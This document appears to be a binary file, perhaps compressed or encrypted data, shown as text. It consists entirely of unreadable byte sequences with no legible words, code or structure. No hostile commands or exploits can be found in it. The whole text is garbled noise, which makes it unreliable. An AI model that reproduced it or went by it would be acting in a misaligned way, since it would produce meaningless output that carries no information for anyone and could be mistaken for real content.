~Ph	�/  �B�N��8�iM0���H+L(��Sa*�h�*��>�,w������M���2���=��}b������ݚV�V����J�y���6��bڿ�l�b"l�����ͭ�Oh��i�Us��L�~�ҟO)^����O%��)����z@@hs�Ԙ�;�g�yYfx�1�=�[�ï�@�1og��3��(�����S1�B�
52���D M�Vp�g�m�LƗ2�Gz��J�h5$񍎣�U���{�� \�%�s��?_؂X͂��T (�[�;�'!6��}/�G�W��!(���7[�������|"V�_� 8G�D��2�]�_M�W�j�� e3�mL.�Sp��EYUk��R��Q�G/�����Z���A3] @ �ӑlM�s� М��>�B�{Oc��sv9	J����:<��唭O)YI�}"6.�gc6n�3fYM!U�*͡�J}@���J�V������ �yD��"�Ȓ/x{������������.�٢>|Ɔf.�O#er^���f���Q�q=�Q�p��X����#��we����,rU�f�H`r����]��dv��o���~Y�ޫz�������@=�9�_�;� ��X�6�]܋�%;۟1
.q�~�}꼸,��/gk9�Wt����d�U��Hz�̒Y��gc��̘wM*��C�*F�6��)��>���/��e'�P�*��hlbU��	U`��g�ޗ�vY]�^{30}�0ʤ`7vxM���J�������/zEx�S� �-l��
7b 84��Y�Le��݀��NԺ�G����r9'�3R`�S��L�6� ;7�PM�71O7�!�*��������\�M�J��a��ۤ����6*�xt�JU�����v5�&ҘR�t���5��(��?`����P��3$_Ru$�kq����O.ϋ3��MťcL�6��.ʜ���%�{=Tw{6��hj[w�� ��m^�ZT��p�(	IW˰�b9(�f|Od{Oa�`��X���9�-��2䄇���6�\��%A�����F�Z�o�om�o��
��٨큲vpR��ڕ)Q����D�Kd*��L���.��5���3bnI��"9�R1@=bc�C)1�PID��a��X����V�� ��뗺�a�9f ��s���TR��h|&����L7��qx���� ���u�` YY�Ək�ós7���;Q��ԁ�w��� Op�`˳A �jj8��Clmrx*�4�~��1��`3'/3G�5m���˶�Tܖ�?���6�3$�)_{�V��muv�!��8�0���� ���{:��/\�dm�F,{sZY�_�f�~��2��Q*���bc�q��J4��ݡ�1�JT6���VǢ��R�k�ڠY����ۊ�B&�O�; ֍B[�J;-=�|5hT
Z2`:���G.�a����|Tj-��Y(���bK}�2�Ԧ���a�B��nI�/�����%ky��'���Q��^������z$���M��D�ǛM��I��tBb?�������uqnE�$�m�!"��7�=�m;I�D�tZ��t�0��`�30]@�υ��k���@�bJ����nW%Ð�i���<��:9���jLʚ�Lq?x�P��
�y��`*UM� #;0�h�q�� ��A� F ڥq��S�}"�}I;�;�� ����1�i}���*~ ~�D	J�j [,*X)�ʽ���}��j@�1ٙ9ęԞ$��ۺ�n���ER`z�8A�-Q��6�Gi�Cel�5M���Z��T)��+��۟h�h64W�D�u*;m<��(�^"=m���'+)>۳m�U�OH��zA���C6��<e����Oi�p��Yn�f�캭��$��f7��~����$Q*��p�k���Q�yԕ}jJ��FmT�sl_%3jc�ej��;��OW�i}e
?�(SJ~�)���=Dd��ԍ�I���?3*.#���f6Ԍ�YHy��I ���{=�����vv<K����A2J���'���Aa2!�|��v5��!-	z�%��3��q�1���z�� ̩n]�ה0��+���H$���ٻ�n\!?�Q9pv���.OTd_�S�1B�� ����?^�l�
C�<�1g$�J��wmX��j-������Z�U��������E��j1E����C��f�?���c���Ci���RL�|&�R�� "�K�e!M�5u�<��?Fc����tW�ѢGY��M�gҢ�ݸ����JTM�.F�U�UX�A��f�/���s�����7��lH�&�e��/�>�۽�Y|tO��N��K� ���R̻�;F���#x0�6{�q���˥��L	o�T�J�y	]�f�2��Z[���{�e+�7����TX�|�&X�Q/�� ��=a��1��L���T"52 �m������y��c�.ҪS��˞y	L �v5�3 ����	c�4��w�N�n�M���Dk\Z~撀�/�!��E�J4��jt�>�d�%3��5����^L�l��#"���UE�[�v�G���M1��_*hʥ�z�On_�Wu_�o���m	�*�U"l�i���C%A�e������F�L;f�~��n��F�S)�+}�����ۻ�R�͂�J����(��Ͷ���L_Y��EJ*"0	^ M��T��O�0�M�AabW)���Wgb=�'11��w=#��T��v�U9TI����5� �Q�X���*�A �� ��N�:����l�A5�����15�O'R���eQ���2Q�>�>r���,`%a+J��;��x�`�#H�#l̠Z�!z�!A�6p���(�� Ë��@{6�4���xBcˢo#�n�	��r��q"�T[���)A*��E�L�Qg��U@b��89����A�ѡ�9}a���J���T�z��rw�X��T��Q`���S�6p��1���`ږ�K�?�Jy�P{Sڨ�Tj�<b���;(��J�ˈ2ؙnGx�.5�'��,7�.&8T"�+r;?��X���53 �<� �l���}�Vm��~�NeI��!��*D-�n�8�*`�v����>!��0�!ԋ@/�T����f%c��C2�~L'�j���W�.���`�ʺT�"*��r�ps�`׎{�9��c�H���)��&Q��l��X�6Z������f��-1m|r�~dͦ�=	�X=mMn!D�*�'X��౔�����K�b-�y�������3���*���5�5��)�G�����@K ��:��41��.O۞s+	~�C�Zd�n;��� ��5���:����w,|A��<b�١�W��Xq0���S	&hs^b�e\�@���!�[{���0�l�B����V5��C�M�m��d�����ƥZC��/�fǵ����{/jZ��
�E�Dڶz�t���f۴P����2��{/�������s��&Uq{����egü��:�-��RC���� iF��))�N�����GE�+J��X��&��fͲղV���{&��*Ocק���HS�lQ[�X��OA�}�)�Czu|=f҂��]�ϼ��hAZ��L�~��줤��	#s�O=�/�Ģ�ܸrU�9���ѭ)P���e* yp��*wwz@
��%��]�ZS�O��Q�N�p%'�ٟ[�l�z͚�f����LT[�UQ+�yZW�FR����	���czԝ��w���̡�>���+R�@�F�bݐ#��*�ᨥs�n=��:[Xve���Q��>[�(�\�X�����m}䙙$��fC�9v��R7��L�PA����=����z�P, �,D&�ų�ޜ:�a���c��Y�7��4�2QS�)na�[��E-���L��qJJ�yO���C.EYl֌d��(�y�\B�jc�$���?us1J�Am!`�0қ
~d�$�u��q`4��Ts` ���-c��R��X ev9Rq�s��N��f̮x���KM6��a}b�Ԫ�q�XA�Pf̌YH�3dQQ6���ǯ�=jZ��!�f�Z��GiWu"��Һ��ķ�f���#��{�{���W�o����pQ*�BU��%f��^U��eF�igC������&�Dy�N��,gv:'�2��SY���
>�m;E�J�cy�a��Ci=qM���3da��e_2��_�Ky�c��q�=��M�����!�{7f�.�I�6�{M�?�<U]A$���7T3�T�
��Xr���n�&p���8;o��x�n��:*�]��L��8�wt�zg'���0`�L�L�#�����Ƴ �T4��ΝQ����� Nc��[v�!�W���D�0��O�w}e1������c(I��:�I0��Ǆ��S�l�y6�S�h�:�s$�3Nό=#�����D�M���٠�q���vQF,j��?�Zf2����)��~�)��;l*|NX/xGQ)'+���R��3i�<��R������=�>C���enc��}�X��&6�s6gn�����#�{!����� ?)�S�y�QfQ�=b��H~Ty ����L٘��7����r"�y�S2��>�%`>PXӬ��{=�c�	r_#2ǰb�r$n���E󚡷o��9,8�H��a|DE%��9�ZaK����+��f�~�����#�/y�ͳ�����-��o���T������f@��X�p5�#�Ԑ��9M����a�"X7#��ח>p��MVܧ����ܿ
tl&E=&�O_x�G���u��]Ґ�U  �J�TR&�L�����J3+q|��p�{?�J�~��
��A�ԫ��I$j���mkbD5��c;���<�)�L!�3Z5%<̭MNᜮ�����iu=�R�@�1��s���ǁ$͕C��P�+6D��>sd��TM�
B�PFRs�X�+7��I:̢��(��	@���k(�<I�[)��6�� ��x+o�m��_ ��?�ق��X�6]�rG��s��6W�v���je2*=B�C�C�?���ѱu��a�o��c�h!��2��E��˕��SF�X������3PpR�U�ԥ���:zu>�da���Ym"�����WFF+)�U�	���4�B�(ŪR 8���C(:͂�^����OeSI�\�
�i�;�e��	c�lȮ�����RV�JE��a�I
�� �@Q*��#�m_��A~Fl�im��ŝ��&�Ҿ�*�Q{��������a��7�,I�DfR� �H��}AaP��l8p<���}Ң��-6�a��X^m����۩e��ے�M�u�[xCf��	B�=�͂���{=ul���M�=L�)#(PG��T���]H����<�eZC�X�l%�}����Z"�/2�X�Lv#��
��%"�Om�}�2
M��rҬ�j|��[i��b������:����a��x��ImB� 1����k��ՠ�j8���T���Ҧ�np�9����9��]�G�����Zn�X�ܭ�Bl2�cC٠��
{���p*��s��3U�0�[xT�i�ݩ.�� ��u%���O��7�8���{�M��1��qKjv���&���Z����1���<�@�(��]_�3k���mU��ͦ��FU3��`� �- �^)&Rc�e�S(?���(4F�����+T>f9=L2���C�ѫ��� E�"�t>$6�׻���z�,ӄ`60�.��,�?g1l�T�j���=�Ub��� U���8���W�8�(�^���R1������p���KoW$���Zj�	��?�5���-��� (�0߹���P��i����uU���{�w,9�[�A�|���=?X�+'������y��߂ǬZ�Q�z���ss6U�i�ӉDD�#���q��GA�-��b����5��o|�,�T����I�٪���G �;sZy�j)�7Cd���x;��&n�E1�En]��0�(�����0���YIV�>��`9Cn�?3a0~��h��=���u$
պ�y�c�쮈���L�c��߿sQ��}D�e?�ѫ�� ��p����5r����;�Ე7�BP�Q��Vd1���d�@(ͭ�J�cp�B�b�6�*�r�4hN��x�H��+�r�0�_�KR9�1<[�+��4�ߔj}K	Z��`J�xm%a~�96݄�w�YF�;�3f�����i�/"ZP�"� �L~\i�	�M���� �6��c6ʜ}�6��T������S�o�Pb��(���%5$ #�w��7,w%��MXF[om���ac �L�s�o/Og#�(�7��9��p8l�����s�\�[A�a�bSqp_��)�g���UP�ۘt���>F8U�q\�@����_������Dc�1�'�:��Fd���dp�n�*"�3aw����+6�MO�HZ+Un���L*��A[g�X�y� ���#�g�A}��5�R�`Jv�U�u�������Ϡ�Q�9������U�^^2��"f�X�6
��D�}O��mՔJT�Z�T���6���ۇ�M���m5����?�?��S� �Jz��1�����M����ة_�#�͊�����l�����T�P�Y��>`M�y��Hz�Qz,�GEmU��ʵ�s� s���� mAM�� 0(�!��ܣ	N��A�*@0Fku�Z����x`��-kZ�g�.|����eP@
�,�y��e�LS��۬�ۛ1�T��eZ��!�L�X(��%�¨��٭FTfn@!�5^�O$��vZ�Na�z;"��������$�٤?SS��Zx��W(�:��&A�6|,�J��f�Hy��$�G��U�E���g�f��m64�7�5��貪��&�|�f�S��m���m�G����q�ګ�w��z�� 3G��a���JU����SA�Ƥ&У�ͥ��%f?�@O�����(�Lݎ ���@��]�X�֚b��2����v�a �Odl�n��+Z{;l�不ș�,z5N�h
>�fӳ{B��Q�1�m��TR�a�Z�ed�ѹj�hDW�p[6�ح�!)���J	�(�= �@/Q�K�  Ǵ�U���Сajc"z�j�nY���UU5��V'rg*)�)�7&TR]q��l�$�v��� �A�E^&6-��ڣp-��ܓ�y�nPxۉ3V6��<f���_�|�����U�F���Q�L����,��-��B|�6�(�e�.��Xo�T��#ir&`󽢜[�A��;��T���2�Q�Z!�s�\�8�c�wr������/�S'������0��W�(_!*�T>�9=c5�[[�����c��g��˺70���� M�k^�^1g�1cxTC�y�-�g#;+�'���T����T�`������j�_iq���O������EͲ�������o�?`�������7,�6&�YN�@,TB �m����$̖h(�=ظ�&{H�Ei��5�lፂq"V�K�3ڵ�l
Z�Kd���գ�YB�R�0��_FD���Im}��"h���Y�ܓW�p37�0�9-�I���&v�.*6�W$�G��#�R��1W�<���J�J�>fT J�o)T8�S/��W2�=ZP�(�z�K�S�)��� x��1��V���<ț<� ��;���]A�� W'��rx����(?����k�� ��][0����.�w E M�`�w gN�6�O/���j��3�Of����:<��cu�s���gy�B��/���o�<���0_�y��=�T��H�@�e�"��I���jd�lc�	�YEo�BfE��7f�j���a��C���
_r,`M�v��2��n1��F�9M�]��9_9D��{k(���K�)��}!�T�ZToS�&�#E1e���B`c���(T#�L��xL�*y��*�0�_/��@pjs*9��ęIL�� �c�,V7��O|���u�ױ�,���wYv�Tx�2�#�.bm�PK�2����16�c�G�A/~�w�+����{��t m��-�y0h���Ќ����%k���	w��hQ ��h���e�+wH�v��� UZ`vo�W��z���9�C�a���r������!�w�$�&�E�f{[�h��>�#h�b��͚�� �͑���s�a)(�����������M���T��lԵ�6zC��Mlx(�����n��n� ������G�6�D��rs<�'~Fl����r"��zG͚�d
fy��/�;>�HCT# !8op�XZ-A7U��5��%S*��Oi��AT�z��)ɭ{^�"!v�2;u�[ikH���
l� X���(�z���!6��H��D��9	�Lp�3����_�޽J�UB��E�ț �Sh�1U-u
���-TU �g9�VeJ���V�@�*Y�rC���Տ��ۀ����`�qyk��Cۼ�l���}��71O�E��e��)��H�)���K@�L	ф�N�&"�C	�Zt�\_Cbu��0�]s��N���OL��^�╩3Sy���笯O�J�}���_P:�r��2�|��\��_���9=+�t������j2�;3�P��	$�۹��F\�e[;�Y@L�/�c� �~��6b�/�#ؤ�� ��A=��ƃ�/S�4"��/(������3���XR�,RD�����R�����6#3��ar�M��iz�*��T�҂(�Z�=�R�I�aUI�����ۄ(�����9����q�G=�Xb�:B��a
e���
��Λj-.˸���n�0�A1��?1+!F�+�F��T,����w�N���o(��~)M�:+��&�y���|�g"-Be��l��e(�y�@��"�*[���	U��L$��@L٪��f��d��Z�5��Sܞ�da�F�	�f�,��Gi�K�0ޡIH�3�AGS6G��ۼJ�Lm{�f�w��u��9�Mm4�=��ӷ34��6!�Tћto%�sd�������V�9M���	AD���l�� �3P@�E��)�3ʭ[h�N0N@�J-�(�L��ÒQ!Ⱦ貨�*���h�I��@XU�s�2Qhr�b���)��H�Цz�+.z�	����R����ɊǕ�=�3[�2�f+ &�+����)>r���Ǡ��Qҟ��aQ a|ŵ�pG���lA�f�ǥ�j�����	�Zl���J+�%zC�	���q��YN���Q�?��D��=�	�D�9��*J��*C�101QrA k6o9M@�
� ���f�.p �{��n����4�f1NG3)���Ȋ��7;���l��3c|��wTǄ��m@_��szM���Z]����)�j! �Ҫ	��
�͞�CUʰSb/��j���'{S{&Х�Y@9�++�+�2�9%�����X����5�vn�;g8��2L���ҫGs�	�a��	A=&ξBP���X��x ̙��qǬ��*��0�=e6&l͋��l,OI���R���a2<��ו̥I<�P�M����z��L��&�K�v�	X�̖��C�:`�ݛ�&tةxq��`Oz�QW"eJJ:��S�7�A=-Rx�i����QG�A+��C�fpvk=��h&�����(l���5�����v��`Z�mz��D����U�@���C  ��KcŅQ�(���6t��SUP�)!,0���EB���)!x��p��F��Dfo�����^ٛo�խr�c�9�7Y�3H3��@����y�&S�r��J� )Q�v�Be�:�ʃ��_X���	���zK\f��8����)Z��#��&TSmw9�n�����+�2��y�.L]M�>!Ș�X��%�T���� Ahn�.â�|
r��q��&/a���Sb8�-�7���GhϰJ/�"�<�>&�3���C*�T��y����ES+a69���;b- UƮ �⢰e����0P&�@�(��#
,s�k�)�`50Ys�Br�.p�g3��|̣~�P��@-� L���Hǜ$A��b�n0(�G�R�eU�P#�YJnf�r9�-
��������=L���`ϔU�Dk�}"e?SG��|���������#ݗ+K�`�N}!�C�e7�T�U���s2�1գ��(�q��c	$�����_g3݌<ț:Xe���V�0��BD�L��{P�VҮ~�������N�>��ζ @U�����J��J����|��(��V���+
�����:is���A�E��4��w��וPy��ǘ�Jy���o�'��P�z�6V�TDA�G���WX�{LV�f�z)�O16{u0"�)Z��S6�:,ڟ�J�5┉��l�z�͒���S ��1͝��a{����D�3�s�l!>*��0Xv��4�%��MKJ-��U>d���8A�¢��\��}�Ģjl۫(��a�.��i���={{�47�[�x��;����^���(�J��J�G,�5"�WK�uSV������
����Vu�E��3nw��ʗ��f��	�A�m��2t� 25�V�pcC���"��o�5��-<hb�����l�OE3a��6&�O6�Mfؠrlrc3�i���s6Zc�	I��Pyͦ��Bmhzg+��7��P͐�����ҍ0a�:	��#����Tr%�V�H���?!)�")�9.J�f�H�*�@'�� ��0;H������r�HIL�K�)/�eu��c<D���q���AJ�u�Z-bT�L�ͪ��~ɚ�R(��h��A��(6����g�tS�`���Q�3K�8�ڣ�9,�赜��7�&R]�^�9T"�[�ci�ũ�ǻx�I3]���-s�M�c=���2LS��|E��Vc��J6��Y^��Q���z��RL�T͎�����FYY��U?�jRyGf�&��61�e$YT/A6������Q�e'��Z� eE��+^ҡ&^��ҫ�#Lm��t����e8O~����F����n�p�ZgtP��x�6VlW7&RD�i����gf��4I�=̱R����2�!��P~+��K��)�f��TZ:���
�X��6Ŝ6�)��WPm�Y�7ma�
L���b��̦=�7v�����Rf�i��YM��ܒ��1-��{	��))���I��j�ZS n$�{4S�i_�����t�1nAW�JԀ��V�A1)E�ُ��EA*�6�:M����j� Q���1�қ(�a�*,�psGbR��S^�V�Q-m�Z-������T ʍ���P�PQzB�9Ϝ{�0~���f�Cȣ�~�-�F(q7h.\�6OS(����C	U������Ѷ����a]�eSV���6��O�Np+���č�*X���uf F�P��1s�h���➄ŷ�A>�Oa�a�Ba��2.ad����Φ�ve>���!����"V*��e>�X����z�xSی��qc*\o����N�39�e;��� 8e4C��n���Qr�L g�h�G�e��#�e#)��#�+4�<�55�ͧ�ez��	=Zw#-�)���*&�B .(��� ��A�^gU������w��_�1)8e<ĮiS4���8�Ɋ���f�H^1?lx)�3�����䑝὚�MDR���17O��r
cb!��l�Dٛ��p6���\��`\�c"Z5��m�ry	B��4�/���|fT-�hX�YMJ��Zei�r�*f��@ 0duHr��bK	UG����S6����5�*P��0�	�Ɔ^	A<���ڪ�ʯ�P���22 (��>t����4~ƃ���x�X� � �~ٵZ�'Y\���IU�$?l\��
�3�g�NX�>6q�,��ڟ� n��S.`��e"�N�@27�%3���`��5�=�(�W�j3�)s����Q}���9�13wk	UeQ	0�STF��G �c*��b|�=��"��41�f�e(GQ*�1�����L���R6��ne�f��1���0�Bp|"̊���qHh ��V�1{s	 ��f�QL ��3D
�a�F�i���!I�e{F�C����Z{f ���.�A7� Մ��rE���3��̡�Q���K�&Ы�+(�<XʁG�����2�VPʌ<�Bc��2�a�1	�I���DL0�*G�|�51^\�1~pC&//�GILD�e�e�2���jL� 	u���i�5��Bb��c�r?`�4����4�H&$����b`&�R�R����.��H���t���p�A�&׏���{���9@,r)��)��$�!���ޒ�@#*�c2�2���)��Kњб�ŉ, Ke#�b�S��[B#�ל &�n�6�g�X@V�>�v|$����!!��&���hE6�\�����,��!A�{Ⅶ���S)cv��G��u��K�0N�����p�_!�ۄc�� #g/�d�$�J�`%Q���yIe5�E���x�(t��!�A�)��fq%)HEG2�r��V��LFRc(�K�������`�kfݎ��E�a�&���fw ��>2��V$���H�Aq�{V��$��!�8��6���]Da��nI�n�K���!$4��È�B���L�b�W7�!�t���И����V[��t9�<K��#XE��C=�*�����X@s�I�DQ��n��$�c(6x�]v�#�h��m�as��[�7�A�cv!&��,ebA�ba�a��1�������	2�������,"�v����c�Oe��r�XJ�0��Sps��@Ŭ]�i-nƶ�I�Җ�"a�.W��in�{�\�\�!-q-��es��Ұ"91I��<b &^Q�3�8�bf#)4����R�XF�0J�Ĭ���K#� �b4CXFX��OS(a[fm*���<l2���&T�Y���a�T�R�^�̈��0��jv&f(�F�a&)���J�(�e1�\��a�YNS�}�7��tBlA�	qxp�t�$gyc��p�� �ma,k�.I�1��! �:�,a��n"�:�9ʍ�	��J'S*��@�QcyC)C�)� ��	�)�	���J�e3)@�i]�W>q�c�4S��yDJB(�0��|(�S�+�6�x���DG�"�B)O>1�3�11���U�(,	�1K:�+	P�/))(@��J�*^gq�����)A������_	�+�&�9����--���qe��7x�"Sq��0Ƅ��RiI�(G�)�RT��F�%d�T�I���<@%@�ii����ޱ�38>���o�p@�-�%Q*��ʫ�*���l��y2�U7��#9�,R��rH�,�D+H�S1� ��~�¶$KcQ�8-J���FRa��M��f>p��l �eC�۹������k�5����52�"ex���&B)"-�e�
d8�w���#��-8i�J�Ĩ�g)F(����h|�ʬ|�=����lD�b�����qX�����EPw�&�j'�Α�J�t��Uh�<0�*L��^5��)�b2���k��Wke�%a��w�������c������<N���S��S�#р��$ż[A��C{vmnĹm���'8��BJ(�Gb\�31oN��h�����R2��	T��7��ңF=���2���L��40\�Ĥ�:�%�|��i.�Pe�{D�Yo����Jv�	RV2��ʀ�����a�g
M��M����D8Lb ��Yr12mm��E����F�S��Ŕ�AA�D#�Q0��2��}��/��!�p�1#1-c��R��s��`��
L�e3yNcØ�������!�E M;׳IpD��0g�t�GJ�*nb�q@�i\��w�,D�e�����3�k���ƾ8�}�,���"�l�e����c�u�\�B#ݶ�1��1�����G��#s?iA @�A��-�J�V��ċJ�$��@bJd�f-�Xƍx%;�B�S� kC�5�G��&pE�FT�[�T>�̿`�0�L�>�J�WoYU�c��`#f&J���2���fxLV���!�7�97��e���^+JmyL�ƕ#@"��#�qؑ&R��eC�X�uQ�w�,�Ü�̅໨�S���� �����Gf�ßa�FĨ%Aئ$��iTʦT�?�s���!�b�-2�L�0�����Ĳ�.c�ck�[K�c �v�T����6��@��J�C)����Th��"3��h&����ȉk�؞#���LR3�8~��A*���bJ�U2�F?h��C��n� � �"�e0K�˘��g��Asy�� e��G�"�T�7b;UiQ���h�Ń�Ƈ�ݙ�|���f��&J���f"Z�B��e��� #J�U1�=����`�`0A=�(� �^;Z4�X�"4=��ϳe�pڈ��&��D9�v�݌ K� �/�"�5��o^�`�E�;/m�������mB%S*X�l��LSa�b�Dv;0�v�1��v4s�ƄZ��a�3Q�����@l&�fN5�bs;vF�X��S`vZ`�b#X��D�ю{O�S,�[�EDQ��f��.ј��ƍa�"40��!��0�qh��3,&i�r!������)�`�{ ��B%��cF��lA��>��-r�jb�b6rke �~�d~��aװAQ����e3)řF������ѡ�X�v� ���k�n ��a���Ŗ�;�Dn�cǎa?d�� V�6�[=2tU�	B�Ų��oh5
uv���#��;��I�V{'d��t��Gڴvj�>$���-^G"'��f�5M�����^��X�v�U��5m�j��i�gbۨ���קP�:��Ps��-��@�j�G�M��J�0�q�	����b�]���OVt#"���M:;7���b�������[y �A?��� � �4�P���"VҭVo�������e��Ow�m�՘=w�wti�w:�h'��Ohl�ٻ��)�
�؂�jO���\OkP�f����M�j�j�Wr�i��/��]���)�;6ޔ��֤�/�$X�23mJ����Ԥ���p�π� �lɴ��N؛��T�U|ڣ)�� ��� �[Mf���T��f�*��R�8-e�(�ѧ��� r��7Ԝ-��H�U��Z�%
�)-E��p	vLW��v���AKaM�)�:�F��z����:4ضA������ *Pf�5�
�g������k���I*���
g'D�l�5�L���k[��6j��Y�k���T�/B�.r���h�O������D�j{ 
��)��i{/o��P*T6Z�q}��M���W�6�;��Zn�N�
N����l�+�����*uW:u)�=����ӫXl+]EJ[5U(rg-��S������l��zj�w�dP�x6qG����A�=�쁍�TW;�Q��sڬ�(h�f���d����D�Rn�Tڕ��\�7o��n��5�����)���%-��ͻm�vR���L9��P�����|@��2����o� �ƻ�O���
�W��������$,.U��y��4����h]���F�c���=�B��[g��l�n���X1�B:���E f�\�����ޢR��Ŋ���{kd�����(撿�j�Z�P���;C�8R���Ǆ�����
�)ME�Y1�֖��hQ��7���xJ�3d]���=�B�����lPB�o�^�K��=���k��RTZn�*.��㑕�Uٶ���4��(�/Q��=ތ&�I��ۍ�P�X��(�	��>�������\hY��6M�e� mɳm�EErb�A-�X,����[>�vz^ЭE�m5 �4�Zٞڴ=��XP�^�=�*�p��T�qn9�?�;&�6���}�-
�MGJ�"{�	�s�"U�P��Ju�6*uiUP�Qm�=�콏�;nы3������nQ?��'��e�k�zO��
�p�D�������?�)m��d��jm5�ӽ�Ҕ��;��fʹ�~٫M6hP,h�S$�+!>%9��'�?��Wt���N�+��L��m�?�[� �9� *�ƃ���}��x��n��,��!!D9��`�iPʆ<0A�a���`�@M�j�� ;ړ�{W�{}V�g�J�+�8��jC�
�R�õ;���}F��QN�Qo�G�M����-���t�g}��:KM�UA�a+�Љ�ӫ��3�5*�Ɠ��A�ʡ� ˑ(�6/���R�=/kSu;ҿ��6N,�J˷l�`�j��e*t�
�q�����ϵ7����.����<�ѷ�����s�	R��������#dwZGk���TːЦk�ʹT�)D��Ej���;�����`B���ԩ]vJ�-�� ��M���eZ)�l{u=�b5�%*��=c�� X����n�����X�����Z�����B��*�z:�4M0��K Z���9J��nĸ���n��4�XA=������힖ϳ�+%

�(�K	'y���������pvV�ձ�Wб][����� �\�jm��C�/�v�P�Θ�kag�ؘ���9k����^��*�/��՗%Q]���4T�)�8G�٩�[w�B���&���Rc��X�J���v�c�Gh�+�B��S� �hb�Ƿv�m�w4�G�=��_v�I�d� ���x�i��ǲ*W��V�^ϴ62��`*#M�����e;Fӷl�^�*�YO��kOeb�H*
a���U@ ��c{=?����l[]}�ٷ�҆������g�6�e�}�z�5=�
#l�����9�_f�M�+QȈ�6ݧi�[k�� �з�S�b�n2ɳ�jkU��c6:t� ���vv�jT��}����-[a�F�Um�X`+��� �� �$�i� ��v���Cޟ��M]M��	��oe&�R���gȲ�����2���lIV��F�V�5�ԩ��LW�}J�v�Vhw�.[�Q�����67%��+�P;#S׼j�����Sk۩%-�k P�^�����(p,�͉����ڔw�Q���N���r��?N�� ��ߤ�t�*�n�g��F��}���M6���6�B�6@j��^�l���M��Wb>����ڇ� c��;�1�2I��z{g���v���[�SRٍ��
қ%og�k=zZ��i�&l�WػW��mOj�_��V�y��h,5�Cm� luin/M��)����h�/kڛiض����Y�m$2֢�A$p�����}�^�̣�Q��VJ$�z��NC��*�'�j9�S��v���;����Qn�1�r�����v�We.�tژ�&����x3c� ������{��؛a�OV���6W۩e�{ѳҳU�+l��"���kbV���
?�4��Ҋ��ȵZ�-&a��G� �{��v�����]����T>�Bo�hV8#\C��0�hFwG�6B7��x��m�)4B;7bċ �}�dn*H0ݎ����ō��%\l;JW�`ǃu�bؒ��f��fͳ�	V�͏ ��o�����Ӷ�+T;�9��!.o=��n�R���)8��Qp,pU��S�X=�[d��`^Ѵ���Jm�i�*��|�1�Bc1Pr[�D2���^�s��#��cE$�;A)�Q䁠&��GĨ=eE�!&*4�  F�����	7����щ��	��o����8XhFDLɛ)��{6��X�J��J�!�d �CŌ�	�o�{	P�4 �,���.r������J�YM{)hDx�1����b�@�'�E2�JM��<7�yHJB �5�`�`����,C�)N	y~�@A)��(�#��u�	�`�*U�c��b4Cm0DA �$CsX"�,6��X�I��� !         ��  h`��w��kb[c�Rf�!3`�&�\	`xኛ
�f����d��@��&<!H��&�2��4RX�`_P�{1r����&�o`�����b���)�BXV4H�p�:% �])Si�\9�9��fØb�T����6�)��v �l͎7� ǊR��ťq�!�������\ѕ@��e�f��AL��LX�v���&<ykVYDb�i`;X�xJ�0Xc�)7��8������<>Ԭ�,J�.n�)I�M���80���`U�q&� 	+�4!c� uفАX4ye��$@���;&ٌ��
�f$�Y�D c���� �B�l񎐀�Kf�-up��8$p��wX�� ���,�(��5βj	*���fٷZ��,r�C,a�f&���`\��I._�X99,T�0J��m!V	�P�l��l�P��!K <�� �[̇v>�P�9�� ��9�j��B���hLp��0�n�X�%�RLKz����Lg#e�%�Q�u��-/����a6�H�զ��O
�;�R�)'f�$��`Is,cJ�����,c�8����P�]����%��@,
X�H�@a�a�2�� c�_jn��<-���i	t�O�Y�h!^'
!6�3DPUx����`�!���h�%�bb)��MG���HTWU6�n��f�&
�6��M���u� Gr�	������)Z��������p�6�F.DZiTI0m"1٬�^\��D��AG��*�j;`�9��I3j`3�RǛ�pk���lKA(�[m2�WFė��� qg ;@	�a`J����Y��>��VS�ہs��D�4MqY�!�l�xRa$l�$� �]
��i�c[@-h�k[+F�jk.`f��)�ΠƇ�(�����p��J��$�T[!�z޾��Ϋ���!	�)�j�+�a hɱ�Ql�#E�2�R�����]�����o��1k?���驱n[�YPf���"��@�1��,�գGb݃�����qc�I�f��cM�n��" �"Čb��D����e��;��3/bv��$!:���0�1@+R�On��J�n���	, R4#������I�w����S~�,I�1HX�5	��)�,$�t\��r�@g�?�)<��0��?�wj�T�4�`h�f��d����a�<h�F��f��Y�C���ƥ1�������:�K:��<5��],����^4�Q�~�$���5i�?�%A�D��"4`K,0�%���<)$�V[�sL�	�Li�?yHhf2�a <c�a��n�10ζ.�i�� �Y<iH@��eH0���"0ŧ�ǆ`�DMd�0���Ք�`X�	XѢ(��.L�Ux���?���DV)��-�	`���/+��b ���Y��W!��6qXĤL��_7Ǖ���U���F�~j��Ͳ�4�C	�a<I=���#�42��Ƕ4x8�Wο.�qS�P��s��~�?��G=3�E3v��P<� Ѕ�o��CH�%�,��ɻc.FM�Yo�Ϫ���2�I�|dO�O�&����%wN	��ď�LxF��H&!i�K
�
������,ıb��L�uTZ����������u�4���B�<]v �������ݩ����=��ߒg�ZW7��J���ٙvaU��cf��/$�X`U�؈�1�1��ɖ��a���ꥲS���fS���$cԪԱ��1e����e�4��'DiSh�����������ܬ!�� <-Ů��׭~�M��8s�y� f��<�Z�`�7� Ǫ�_���* ��&ԸBb��ٳ�`sl�<i��6F9D1=��E��N�,��*��iZ6Uw^l���8������ n��eccd��̪�Ni�8c���A72��c�P�����4҉�U�T�����d����un����U�����/����2Me���00�: �X ,A�5ޠ=�s��w.͋+�~�w���?=� 6�hK%П�Vz�4�3Ň�4����&�! ����ĒMt)�δb��R�߻.�呋ƗƟ�$��Cl����`��"0Y��H�lы�٘i��]}����>ܒ�Ȇ~J����aSX!��O0ҩ��)k���1;���=,ê�YV>%΀7~�/�~R�DP����[h��!�,0@�� ���6F��*]`�����l��e����Mm�L��
�,7*9�����,&W�a�c4�XZR���V>R�,��(��D�&�c>���P�E�fK�/�~�u"/�*�
�4e���%lzI��#S1W�doΫ/�*��HT(a-�	�̍��U�w�X Mh�*U����ƅu�H���'/*��ZySZM��O$�D����ۺ�	���-.A4UkDJM���fV~O�S[;+K�'Z*[�9-�����{*���Նݜ)��<�<��������+�&�J%$��;p#�?�Mu�EJsyxU�J~k��,�f7
